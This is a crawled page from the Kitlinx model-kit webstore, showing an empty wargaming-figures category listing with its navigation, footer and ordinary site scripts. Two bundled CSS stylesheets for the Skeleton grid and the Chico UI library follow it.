				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/32&category=Wargaming+:+Figures"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/35&category=Wargaming+:+Figures"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/48&category=Wargaming+:+Figures"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/72&category=Wargaming+:+Figures"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::28mm&category=Wargaming+:+Figures"><div>28mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::38mm&category=Wargaming+:+Figures"><div>38mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::NoScale&category=Wargaming+:+Figures"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu392');"><div>Tabletop Gaming</div></a>
				<ul id="subcat3menu392" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Tabletop%5FGaming::Books&category=Wargaming+:+Tabletop%5FGaming"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Tabletop%5FGaming::NoScale&category=Wargaming+:+Tabletop%5FGaming"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu393');"><div>Vehicles</div></a>
				<ul id="subcat3menu393" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/18&category=Wargaming+:+Vehicles"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/48&category=Wargaming+:+Vehicles"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/72&category=Wargaming+:+Vehicles"><div>1/72</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="https://www.kitlinx.com/cgi/search.cgi?terms=%5FAirfix%5F::&category=%5FAirfix%5F" onclick="resetcat();"><div> Airfix </div></a>
	</li>
</ul>

	</nav>
	</div>


<script>

    function getItem(id)
    {
        var itm = false;
        if(document.getElementById)
            itm = document.getElementById(id);
        else if(document.all)
            itm = document.all[id];
        else if(document.layers)
            itm = document.layers[id];
        return itm;
    }

function toggleItem2(id,notused) {

                var itm = getItem(id);

        if(!itm)
            return false;

        if(itm.style.display == 'none') {
            itm.style.display = '';
            SetCookie('admincatalog', id, null, '/');
        } else {
            itm.style.display = 'none';
            SetCookie('admincatalog', '', null, '/');
        }

}

</script>
<script> var mytime; function closedept() { if (document.getElementById('deptlist')) { document.getElementById('deptlist').style.display = 'none'; } } function opendept() { if (mytime) clearTimeout(mytime); var deptlist = document.getElementById('deptlist'); deptlist.style.display = ''; deptlist.style.zIndex = '1000'; deptlist.style.position = 'absolute'; deptlist.style.backgroundColor = '#E6EBF1'; deptlist.style.width = '240px'; } document.getElementById('deptlist').style.display = 'none'; var deptopen = "<a href=# onclick='opendept()'; onmouseover=\"opendept()\" onmouseout=\"mytime = setTimeout('closedept()',1500);\">&gt;</a>"; document.getElementById('deptarrow').innerHTML = deptopen; </script>
</eval>
</div>
<p>
<div class="visible-md visible-lg visible-xl" style="max-width: 100%; margin:15px;">
</div>





                                                        </div>

                                                </div>
                                        </div><!-- .sidebar end -->

					<div class="postcontent nobottommargin col_last">

<script language=javascript>
grab_account();
</script>
<noscript>
<br><center><table width=80% border=1 bgcolor=dddddd cellpadding=5 cellspacing=1><tr>
<td><img src=http://www.smartcart.com/images/alert.gif align=left hspace=5>
You must have a JavaScript compatible browser to shop our site.  If you 
are using a JavaScript compatible browser, then you must have your JavaScript enabled.  
You will need to go to your browser's
preferences and select to "Enable JavaScript", then simply reload/refresh this entire frameset. 
This message will not appear when your browser's settings are set correctly. 
If you need to obtain a JavaScript compatible 
browser, you can <a href=http://www.getfirefox.com/>download one for free</a>.</td></tr></table></center><br>
</noscript>

<div align=center><h1>Wargaming : Figures</h1><font class=howmany id="howmany">0 thru 0 of 0 items</font></div>

<p class=reg align=center><b>Nothing Matching Your Criteria</b></p>
<script>document.getElementById("howmany").innerHTML = "0 thru 0 of 0 items"</script>
<center><table cellspacing=0 border=0 cellpadding=0 width=100%>
</table></center><br><script>
<!--
function sendsort(sortval) {
	location.href = 'https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::15mm&scale=&category=Wargaming::Figures::15mm &refine=&boolean=AND&sortby='+sortval;
}
function sendRefine(refineVal) {
	location.href = 'https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::15mm&scale=&category=Wargaming::Figures::15mm &refine='+refineVal+'&boolean=AND&sortby=';
}

// -->
</script>
<p>
<div align=left>
<table cellpadding=0 cellspacing=5 border=0>
<tr><td width=25><a 
        href="https://www.smartcart.com" 
        TARGET="_top">
        <img src=https://www.smartcart.com/images/smartcart_logo_icon.png border=0 width=20 ALT="SmartCart Ecommerce System"></a></td>
<td style="font-size: 7pt;">SmartCart<sup>&reg;</sup> Ecommerce</td></tr></table>
</div>
</p>





</div>
<!-- .postcontent end --><!-- sidebar was here --></div>
</div>
</section>
<!-- #content end --><!-- Footer
		============================================= -->

<footer class="dark" id="footer">
<div class="container"><!-- Footer Widgets
				============================================= -->
<div class="footer-widgets-wrap clearfix">
<div class="col_two_third">
<div class="col_one_third">
<div class="widget clearfix"><img alt="Kitlinx" class="footer-logo" src="../images/kitlinx-footer.png" />
<div style="background: url('../images/world-map.png') no-repeat center center; background-size: 100%;">
<p>Kitlinx - Your link between Models, Accessories, and History</p>

<address><strong>Headquarters:</strong><br />
197 W Cottage Ave<br />
Sandy, UT 84070</address>
<abbr title="Email Address"><strong>Email:</strong></abbr> <a href="mailto:support@kitlinx.com">support@kitlinx.com</a></div>
</div>
</div>

<div class="col_one_third">
<div class="widget widget_links clearfix">
<h4>Navigate</h4>

<ul>
	<li>
	<div><a href="https://www.kitlinx.com/index.html">Home</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/catalog">Shop</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/about.htm">About</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/blog">Blog</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/help.htm">Contact</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/login.htm">Member Login</a></div>
	</li>
	<li>
	<div><a href="https://www.kitlinx.com/cgi/viewcart.cgi">View Cart</a></div>
	</li>
</ul>
</div>
</div>

<div class="col_one_third col_last">
<div class="widget clearfix">
 <h4>Facebook</h4>

<div class="fb-page" 
data-href="https://www.facebook.com/Kitlinx-Models-Webstore-125213324140/"
data-width="" 
data-hide-cover="false"
data-show-facepile="false"></div>




</div>
</div>
</div>

<div class="col_one_third col_last">
<div class="widget subscribe-widget clearfix">
<h4>Subscribe</h4>

<div class="widget-subscribe-form-result">�</div>

<form action="/cgi/add_email.cgi" class="nobottommargin" id="widget-subscribe-form" method="post" role="form">
<div class="input-group divcenter"><input class="form-control required email" id="widget-subscribe-form-email" name="email" placeholder="Enter your Email" type="email" /> <span class="input-group-btn"><button class="btn btn-success" type="submit">Subscribe</button> </span></div>
<input name="format" type="hidden" value="json" /></form>
</div>

<div class="widget clearfix" style="margin-bottom: -20px;">
<div class="row">
<div class="col-md-6 clearfix bottommargin-sm"><a href="https://www.facebook.com/Kitlinx-Models-Webstore-125213324140/"><small style="display: block; margin-top: 3px;"><strong>Like us</strong><br />
on Facebook</small></a></div>
</div>
</div>
</div>
</div>
<!-- .footer-widgets-wrap end --></div>
<!-- Copyrights
			============================================= -->

<div id="copyrights">
<div class="container clearfix">
<div class="col_half">� 2020 Kitlinx - All Rights Reserved
<div class="copyright-links"><a href="https://www.kitlinx.com/pages/ordering-policies.html">Ordering Policies</a> / <a href="https://www.kitlinx.com/pages/privacy.html">Privacy Policy</a></div>
</div>

<div class="col_half col_last tright">
<div class="fright clearfix"><!-- 	<a href="#" class="social-icon si-small si-borderless si-twitter">
								<i class="icon-twitter"></i>
								<i class="icon-twitter"></i>
							</a>

							<a href="#" class="social-icon si-small si-borderless si-gplus">
								<i class="icon-instagram"></i>
								<i class="icon-instagram"></i>
							</a>

							<a href="#" class="social-icon si-small si-borderless si-pinterest">
								<i class="icon-pinterest"></i>
								<i class="icon-pinterest"></i>
							</a> --></div>

<div class="clear">�</div>
</div>
</div>
</div>
<!-- #copyrights end --></footer>
<!-- #footer end --></div>
<!-- #wrapper end --><!-- Go To Top
	============================================= -->

<div class="icon-angle-up" id="gotoTop">�</div>
<!-- External JavaScripts
	============================================= --><script type="text/javascript" src="../js/plugins.js"></script><!-- Footer Scripts
	============================================= --><script type="text/javascript" src="../js/functions.js"></script>
	
	



<!-- //

<script type="text/javascript" src="https://www.bootply.com/plugins/bootstrap-pager.js"></script><script type="text/javascript">

    $(document).ready(function() {
        $(document).on('click', '#topsection', function (e) {
            $(this).hasClass('keep_open') && e.stopPropagation(); // This replace if conditional.
        }); 
    });
    </script>
// -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kitlinx.com/css/skel960.css
body_size: 1709
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    #Base 960 Grid - changed to 1200 Grid - also has full width capabilities.
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */


/* #Base 960 Grid
================================================== */

    .container_16                                  { position: relative; width: 960px; margin: 0px auto; padding: 0px; }
    .containlrgr   { width: 1280px; }
    .containfullpg   { width: 100%; }

    .container_16 .column,
    .container_16 .columns                         { float: left; display: inline; margin-left: 5px; margin-right: 5px;  }
//    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0px; padding-left: 10px; }
    .column.omega, .columns.omega               { margin-right: 0px; padding-right: 10px; }

    /* Base Grid */
    .container_16 .one.column,
    .container_16 .one.columns                     { width: 40px;  }
    .container_16 .two.columns                     { width: 100px; }
    .container_16 .three.columns                   { width: 160px; }
    .container_16 .four.columns                    { width: 220px; }
    .container_16 .five.columns                    { width: 280px; }
    .container_16 .six.columns                     { width: 340px; }
    .container_16 .seven.columns                   { width: 400px; }
    .container_16 .eight.columns                   { width: 460px; }
    .container_16 .nine.columns                    { width: 520px; }
    .container_16 .ten.columns                     { width: 580px; }
    .container_16 .eleven.columns                  { width: 640px; }
    .container_16 .twelve.columns                  { width: 700px; }
    .container_16 .thirteen.columns                { width: 760px; }
    .container_16 .fourteen.columns                { width: 820px; }
    .container_16 .fifteen.columns                 { width: 880px; }
    .container_16 .sixteen.columns                 { width: 940px; }

    .container_16 .one-third.column                { width: 300px; }
    .container_16 .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container_16 .offset-by-one                   { padding-left: 60px;  }
    .container_16 .offset-by-two                   { padding-left: 120px; }
    .container_16 .offset-by-three                 { padding-left: 180px; }
    .container_16 .offset-by-four                  { padding-left: 240px; }
    .container_16 .offset-by-five                  { padding-left: 300px; }
    .container_16 .offset-by-six                   { padding-left: 360px; }
    .container_16 .offset-by-seven                 { padding-left: 420px; }
    .container_16 .offset-by-eight                 { padding-left: 480px; }
    .container_16 .offset-by-nine                  { padding-left: 540px; }
    .container_16 .offset-by-ten                   { padding-left: 600px; }
    .container_16 .offset-by-eleven                { padding-left: 660px; }
    .container_16 .offset-by-twelve                { padding-left: 720px; }
    .container_16 .offset-by-thirteen              { padding-left: 780px; }
    .container_16 .offset-by-fourteen              { padding-left: 840px; }
    .container_16 .offset-by-fifteen               { padding-left: 900px; }


/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {

        .container_16                                  { width: 748px; }
	.containfullpg   { width: 100%; }

        .container_16 .column,
        .container_16 .columns                         { margin-left: 10px; margin-right: 10px;  }
        .column.alpha, .columns.alpha               { margin-left: 0px; margin-right: 10px; padding-left: 10px; }
        .column.omega, .columns.omega               { margin-right: 0px; margin-left: 10px; padding-right: 10px; }
        .alpha.omega                                { margin-left: 0px; margin-right: 0px; padding-left: 10px; padding-right: 10px;}

        .container_16 .one.column,
        .container_16 .one.columns                     { width: 28px; }
        .container_16 .two.columns                     { width: 76px; }
        .container_16 .three.columns                   { width: 124px; }
        .container_16 .four.columns                    { width: 167px; }
        .container_16 .five.columns                    { width: 215px; }
        .container_16 .six.columns                     { width: 258px; }
        .container_16 .seven.columns                   { width: 306px; }
        .container_16 .eight.columns                   { width: 354px; }
        .container_16 .nine.columns                    { width: 402px; }
        .container_16 .ten.columns                     { width: 450px; }
        .container_16 .eleven.columns                  { width: 508px; }
        .container_16 .twelve.columns                  { width: 541px; }
        .container_16 .thirteen.columns                { width: 604px; }
        .container_16 .fourteen.columns                { width: 652px; }
        .container_16 .fifteen.columns                 { width: 700px; }
        .container_16 .sixteen.columns                 { width: 740px; }

        .container_16 .one-third.column                { width: 229px; }
        .container_16 .two-thirds.column               { width: 492px; }

        /* Offsets */
        .container_16 .offset-by-one                   { padding-left: 48px; }
        .container_16 .offset-by-two                   { padding-left: 96px; }
        .container_16 .offset-by-three                 { padding-left: 144px; }
        .container_16 .offset-by-four                  { padding-left: 192px; }
        .container_16 .offset-by-five                  { padding-left: 240px; }
        .container_16 .offset-by-six                   { padding-left: 288px; }
        .container_16 .offset-by-seven                 { padding-left: 336px; }
        .container_16 .offset-by-eight                 { padding-left: 384px; }
        .container_16 .offset-by-nine                  { padding-left: 432px; }
        .container_16 .offset-by-ten                   { padding-left: 480px; }
        .container_16 .offset-by-eleven                { padding-left: 528px; }
        .container_16 .offset-by-twelve                { padding-left: 576px; }
        .container_16 .offset-by-thirteen              { padding-left: 624px; }
        .container_16 .offset-by-fourteen              { padding-left: 672px; }
        .container_16 .offset-by-fifteen               { padding-left: 720px; }
    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {

        .container_16 { width: 280px; }
	.containfullpg   { width: 100%; }

        .container_16 .columns,
        .container_16 .column { margin: 0; }

        .container_16 .one.column,
        .container_16 .one.columns,
        .container_16 .two.columns,
        .container_16 .three.columns,
        .container_16 .four.columns,
        .container_16 .five.columns,
        .container_16 .six.columns,
        .container_16 .seven.columns,
        .container_16 .eight.columns,
        .container_16 .nine.columns,
        .container_16 .ten.columns,
        .container_16 .eleven.columns,
        .container_16 .twelve.columns,
        .container_16 .thirteen.columns,
        .container_16 .fourteen.columns,
        .container_16 .fifteen.columns,
        .container_16 .sixteen.columns,
        .container_16 .one-third.column,
        .container_16 .two-thirds.column  { width: 280px; }

        /* Offsets */
        .container_16 .offset-by-one,
        .container_16 .offset-by-two,
        .container_16 .offset-by-three,
        .container_16 .offset-by-four,
        .container_16 .offset-by-five,
        .container_16 .offset-by-six,
        .container_16 .offset-by-seven,
        .container_16 .offset-by-eight,
        .container_16 .offset-by-nine,
        .container_16 .offset-by-ten,
        .container_16 .offset-by-eleven,
        .container_16 .offset-by-twelve,
        .container_16 .offset-by-thirteen,
        .container_16 .offset-by-fourteen,
        .container_16 .offset-by-fifteen { padding-left: 0; }

    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container_16 { width: 420px; }

        .container_16 .columns,
        .container_16 .column { margin: 0; }

	.alpha.omega { padding-left: 0px; padding-right:0px;  }

        .container_16 .one.column,
        .container_16 .one.columns,
        .container_16 .two.columns,
        .container_16 .three.columns,
        .container_16 .four.columns,
        .container_16 .five.columns,
        .container_16 .six.columns,
        .container_16 .seven.columns,
        .container_16 .eight.columns,
        .container_16 .nine.columns,
        .container_16 .ten.columns,
        .container_16 .eleven.columns,
        .container_16 .twelve.columns,
        .container_16 .thirteen.columns,
        .container_16 .fourteen.columns,
        .container_16 .fifteen.columns,
        .container_16 .sixteen.columns,
        .container_16 .one-third.column,
        .container_16 .two-thirds.column { width: 420px; }

	.containfullpg   { width: 100%; }
    }


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container_16:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }



--- FILE ---
content_type: text/css
request_url: https://www.smartcart.com/common/ui/css/chico-0.13.css
body_size: 12904
content:
/*!
 * Chico UI v0.13
 * http://chico-ui.com.ar/
 *
 * Copyright (c) 2012, MercadoLibre.com
 * Released under the MIT license.
 * http://chico-ui.com.ar/license
 */

/* IMPORTANT: .ch-hide class allows components to be shown and hidden */
.ch-hide {
	display: none;
}

.ch-hidden {
	visibility: hidden;
}

.ch-ellipsis {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.ch-actions {
	margin-top: 20px;
}

.ch-actions a {
	margin-left: 15px;
}

/* do not select text */
.ch-user-no-select {
	-o-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

/* Close*/
.ch-close,
.ch-close:visited,
.ch-close:focus {
	background-color: transparent;
	background-image: -webkit-linear-gradient(transparent 15%, rgba(100, 100, 100, 0.1));
	background-image: -moz-linear-gradient(transparent 15%, rgba(100, 100, 100, 0.1));
	background-image: -o-linear-gradient(transparent 15%, rgba(100, 100, 100, 0.1));
	background-image: linear-gradient(transparent 15%, rgba(100, 100, 100, 0.1));
	border: 1px solid #EDEDED;
	border-radius: 3px;
	cursor: pointer;
	display: inline-block;
	padding: 0;
	text-indent: 1px;
	color: #CCCCCC;
	font-family: Arial;
	text-align:center;
	position: absolute;
	right: 10px;
	top: 10px;
	-webkit-appearance: none;
}

.ch-close:before {
	content: "\00D7";
}

.ch-close:hover,
.ch-close:focus,
.ch-close:active {
	text-shadow: 0 1px 0 rgba(0,0,0,.5);
	border: none;
}

.ch-close:hover,
.ch-close:focus {
	color: #FFFFFF;
	background-color: #FA5900;
	background-image: -webkit-linear-gradient(#FA5900, #CA0C02);
	background-image: -moz-linear-gradient(#FA5900, #CA0C02);
	background-image: -o-linear-gradient(#FA5900, #CA0C02);
	background-image: linear-gradient(#FA5900, #CA0C02);
	text-decoration: none;
}

.ch-close:active {
	color: #FFFFFF;
	background-color:#BF0602;
	background-image: -webkit-linear-gradient(#BF0602, #8F2F00);
	background-image: -moz-linear-gradient(#BF0602, #8F2F00);
	background-image: -o-linear-gradient(#BF0602, #8F2F00);
	background-image: linear-gradient(#BF0602, #8F2F00);
}

/* Close*/
.ch-close,
.ch-close:visited,
.ch-close:focus {
	width: 15px;
	height: 16px;
	font-size: 20px;
	line-height: 16px;
}

/* IE */
.lt-ie8 .ch-close {
	zoom: expression( this.runtimeStyle['zoom'] = "1", this.innerHTML = '&#x00D7;');
	display: inline;
	line-height: 20px;
}

.lt-ie9 .ch-close {
	text-indent: 0;
	line-height: 13px;
}

.ie9 .ch-close {
	line-height: 17px;
}

.lt-ie10 .ch-close {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#F7F7F7', endColorstr='#EEEEEE');
}

.lt-ie10 .ch-close:hover,
.lt-ie10 .ch-close:focus {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FA5900', endColorstr='#CA0C02');
}

.lt-ie10 .ch-close:active {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#BF0602', endColorstr='#8F2F00');
}

/**
 * Icons
 */
@font-face {
	font-family: 'icons';
	src: url('../assets/icons.eot');
	src: url('../assets/icons.eot?#iefix') format('embedded-opentype'),
		 url('../assets/icons.woff') format('woff'),
		 url('../assets/icons.ttf') format('truetype'),
		 url('../assets/icons.svg#icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

.lt-ie8 [class*='ch-icon-'],
[class*='ch-icon-']:before,
.ch-box-attention:before,
.ch-box-help:before,
.ch-box-information:before,
.ch-box-error:before,
.ch-box-ok:before,
.ch-list-options li a:after,
.ch-tag:after {
	font-family: icons;
	font-weight: normal;
	font-style: normal;
	text-decoration: none;
	vertical-align: middle;
	margin-right: 0.2em;
	line-height: 1em;
	font-size: 1.429em;
}

[class*='ch-icon-']:before,
.ch-list-options li a:after,
.ch-tag:after {
	color: #666;
}

.ch-tag:after,
.ch-icon-attention:before,
.ch-icon-help:before,
.ch-icon-information:before,
.ch-icon-error:before,
.ch-icon-ok:before,
.ch-box-attention:before,
.ch-box-help:before,
.ch-box-information:before,
.ch-box-error:before,
.ch-box-ok:before,
[class^='ch-icon-']:before,
[class*=' ch-icon-']:before {
	left: 0;
}

/*  Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
    readers do not read off random characters that represent icons */
.ch-icon-search:before               { content: '\f002'; }
.ch-icon-heart:before                { content: '\f004'; }
.ch-icon-star:before                 { content: '\f005'; }
.ch-icon-star-empty:before           { content: '\f006'; }
.ch-icon-user:before                 { content: '\f007'; }
.ch-icon-th-large:before             { content: '\f009'; }
.ch-icon-th:before                   { content: '\f00a'; }
.ch-icon-th-list:before              { content: '\f00b'; }
.ch-icon-ok:before                   { content: '\f00c'; }
.ch-icon-remove:before               { content: '\f00d'; }
.ch-icon-zoom-in:before              { content: '\f00e'; }
.ch-icon-zoom-out:before             { content: '\f010'; }
.ch-icon-cog:before                  { content: '\f013'; }
.ch-icon-trash:before                { content: '\f014'; }
.ch-icon-time:before                 { content: '\f017'; }
.ch-icon-repeat:before               { content: '\f01e'; }
/* \f020 is not a valid unicode character. all shifted one down */
.ch-icon-refresh:before              { content: '\f021'; }
.ch-icon-print:before                { content: '\f02f'; }
.ch-icon-camera:before               { content: '\f030'; }
.ch-icon-pencil:before               { content: '\f040'; }
.ch-icon-map-marker:before           { content: '\f041'; }
.ch-icon-move:before                 { content: '\f047'; }
.ch-icon-chevron-left:before         { content: '\f053'; }
.ch-icon-chevron-right:before        { content: '\f054'; }
.ch-icon-plus-sign:before            { content: '\f055'; }
.ch-icon-minus-sign:before           { content: '\f056'; }
.ch-icon-remove-sign:before          { content: '\f057'; }
.ch-icon-ok-sign:before              { content: '\f058'; }
.ch-icon-question-sign:before        { content: '\f059'; }
.ch-icon-info-sign:before            { content: '\f05a'; }
.ch-icon-ban-circle:before           { content: '\f05e'; }
.ch-icon-arrow-left:before           { content: '\f060'; }
.ch-icon-arrow-right:before          { content: '\f061'; }
.ch-icon-arrow-up:before             { content: '\f062'; }
.ch-icon-arrow-down:before           { content: '\f063'; }
.ch-icon-plus:before                 { content: '\f067'; }
.ch-icon-minus:before                { content: '\f068'; }
.ch-icon-exclamation-sign:before     { content: '\f06a'; }
.ch-icon-warning-sign:before         { content: '\f071'; }
.ch-icon-calendar:before             { content: '\f073'; }
.ch-icon-comment:before              { content: '\f075'; }
.ch-icon-chevron-up:before           { content: '\f077'; }
.ch-icon-chevron-down:before         { content: '\f078'; }
.ch-icon-key:before                  { content: '\f084'; }
.ch-icon-comments:before             { content: '\f086'; }
.ch-icon-lock:before                 { content: '\f023'; }
.ch-icon-unlock:before               { content: '\f09c'; }
.ch-icon-wrench:before               { content: '\f0ad'; }
.ch-icon-group:before                { content: '\f0c0'; }
.ch-icon-copy:before                 { content: '\f0c5'; }
.ch-icon-paper-clip:before           { content: '\f0c6'; }
.ch-icon-reorder:before              { content: '\f0c9'; }
.ch-icon-truck:before                { content: '\f0d1'; }
.ch-icon-caret-down:before           { content: '\f0d7'; }
.ch-icon-caret-up:before             { content: '\f0d8'; }
.ch-icon-caret-left:before           { content: '\f0d9'; }
.ch-icon-caret-right:before          { content: '\f0da'; }
.ch-icon-sort:before                 { content: '\f0dc'; }
.ch-icon-sort-down:before            { content: '\f0dd'; }
.ch-icon-sort-up:before              { content: '\f0de'; }
.ch-icon-envelope-alt:before         { content: '\f0e0'; }
.ch-icon-undo:before                 { content: '\f0e2'; }
.ch-icon-comment-alt:before          { content: '\f0e5'; }
.ch-icon-comments-alt:before         { content: '\f0e6'; }

.lt-ie8 .ch-icon-search { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf002;&nbsp;');}
.lt-ie8 .ch-icon-heart { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf004;&nbsp;');}
.lt-ie8 .ch-icon-star { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf005;&nbsp;');}
.lt-ie8 .ch-icon-star-empty { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf006;&nbsp;');}
.lt-ie8 .ch-icon-user { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf007;&nbsp;');}
.lt-ie8 .ch-icon-th-large { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf009;&nbsp;');}
.lt-ie8 .ch-icon-th { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00a;&nbsp;');}
.lt-ie8 .ch-icon-th-list { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00b;&nbsp;');}
.lt-ie8 .ch-icon-ok { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00c;&nbsp;');}
.lt-ie8 .ch-icon-remove { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00d;&nbsp;');}
.lt-ie8 .ch-icon-zoom-in { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf00e;&nbsp;');}
.lt-ie8 .ch-icon-zoom-out { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf010;&nbsp;');}
.lt-ie8 .ch-icon-cog { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf013;&nbsp;');}
.lt-ie8 .ch-icon-trash { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf014;&nbsp;');}
.lt-ie8 .ch-icon-time { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf017;&nbsp;');}
.lt-ie8 .ch-icon-repeat { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf01e;&nbsp;');}
/* \f020 is not a valid unicode character. all shifted one down */
.lt-ie8 .ch-icon-refresh { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf021;&nbsp;');}
.lt-ie8 .ch-icon-print { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf02f;&nbsp;');}
.lt-ie8 .ch-icon-camera { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf030;&nbsp;');}
.lt-ie8 .ch-icon-pencil { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf040;&nbsp;');}
.lt-ie8 .ch-icon-map-marker { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf041;&nbsp;');}
.lt-ie8 .ch-icon-move { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf047;&nbsp;');}
.lt-ie8 .ch-icon-chevron-left { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf053;&nbsp;');}
.lt-ie8 .ch-icon-chevron-right { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf054;&nbsp;');}
.lt-ie8 .ch-icon-plus-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf055;&nbsp;');}
.lt-ie8 .ch-icon-minus-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf056;&nbsp;');}
.lt-ie8 .ch-icon-remove-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf057;&nbsp;');}
.lt-ie8 .ch-icon-ok-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf058;&nbsp;');}
.lt-ie8 .ch-icon-question-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf059;&nbsp;');}
.lt-ie8 .ch-icon-info-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05a;&nbsp;');}
.lt-ie8 .ch-icon-ban-circle { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05e;&nbsp;');}
.lt-ie8 .ch-icon-arrow-left { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf060;&nbsp;');}
.lt-ie8 .ch-icon-arrow-right { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf061;&nbsp;');}
.lt-ie8 .ch-icon-arrow-up { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf062;&nbsp;');}
